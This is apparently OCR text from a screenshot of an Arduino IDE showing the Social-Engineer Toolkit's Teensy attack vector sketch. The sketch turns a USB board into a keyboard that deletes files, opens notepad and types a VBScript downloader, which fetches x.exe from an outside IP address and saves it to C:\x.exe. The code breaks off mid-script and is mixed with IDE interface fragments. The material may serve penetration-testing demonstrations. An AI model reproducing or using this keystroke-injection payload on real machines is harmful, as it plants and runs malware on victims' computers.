 sketch_sep09a | Arduino 0018
Upload
sketch_sep09a teensy §
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
void setup() {
delay(5000);
omg("cmd /c del c:\\omg.vbs");
delay(1000);
omg("cmd /c del c:\\x.exe");
delay(1000);
omg("notepad c:\\omg.vbs");
delay(1000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000);
Keyboard.println("strFileURL = \"http://172.16.32.129/x.exe\"");
Keyboard.println("strHDLocation = \"C:\\x.exe\"");
Keyboard.println("Set objXMLHTTP = CreateObject(\"MSXML2.XMLHTTP\")");
Keyboard.println("objXMLHTTP.open \"GET\", strFileURL, false");
Keyboard.println("objXMLHTTP.send()");
Keyboard.println("If objXMLHTTP.Status = 200 Then");
Uploading to I/O Board...
1
Teensy
Auto
Press Button
To Activate
sketch_sep08a.cpp.hex (unreada